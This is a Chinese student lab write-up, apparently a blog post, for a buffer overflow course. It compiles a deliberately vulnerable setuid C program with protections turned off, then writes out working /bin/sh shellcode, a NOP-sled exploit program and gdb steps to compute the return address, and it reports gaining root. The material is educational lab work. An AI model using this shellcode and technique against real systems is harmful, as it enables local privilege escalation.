缓冲区溢出漏洞实验
一、缓冲区溢出实验内容
在自己的电脑中完成https://www.shiyanlou.com/courses/231缓冲区溢出漏洞实验。
二、实验原理
缓冲区溢出是指当计算机向缓冲区内填充数据位数时,超过了缓冲区本身的容量,溢出的数据覆盖在合法数据上,理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符,但是绝大多数程序都会假设数据长度总是与所分配的储存空间相匹配,这就为缓冲区溢出埋下隐患.操作系统所使用的缓冲区又被为"堆栈". 在各个操作进程之间,指令会被临时储存在"堆栈"当中,"堆栈"也会出现缓冲区溢出。
三、实验步骤
1、系统用户名 shiyanlou,实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。输入命令安装一些用于编译 32 位 C 程序的软件包:

2、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:

3、此外,为了进一步防范缓冲区溢出攻击及其它利用 shell 程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID 程序调用一个 shell,也不能在这个 shell 中保持 root 权限,这个防护措施在 /bin/bash 中实现。linux 系统中,/bin/sh 实际是指向 /bin/bash 或 /bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个 shell 程序(zsh)代替 /bin/bash。下面的指令描述了如何设置 zsh 程序:

4、输入命令 linux32 进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,输入 /bin/bash 使用bash:

5、在 /tmp 目录下新建一个 stack.c 文件,并输入代码:
#include <stdlib.h> #include <stdio.h> #include <string.h> int bof(char *str) { char buffer[12]; strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly\n"); return 1; }
编译该程序,并设置 SET-UID。命令如下:
sudo su gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许
执行栈。-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
6、我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root权限。在 /tmp 目录下新建一个exploit.c文件,输入如下内容:
#include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[] = "\x31\xc0" //xorl %eax,%eax "\x50" //pushl %eax "\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f "\x89\xe3" //movl %esp,%ebx "\x50" //pushl %eax "\x53" //pushl %ebx "\x89\xe1" //movl %esp,%ecx "\x99" //cdq "\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
现在我们要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。接下来的操作:
b *0x080484ee r i r $esp

最后获得的这个 0xffffd4b0 就是 str 的地址。根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd4b0 + 0x64 = 0xffffd514。现在修改 exploit.c 文件,将 \x??\x??\x??\x?? 修改为计算的结果 \x14\xd5\xff\xff,注意顺序是反的。然后,编译 exploit.c 程序:
gcc -m32 -o exploit exploit.c
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

可见,通过攻击,获得了root 权限!


 浙公网安备 33010602011771号
浙公网安备 33010602011771号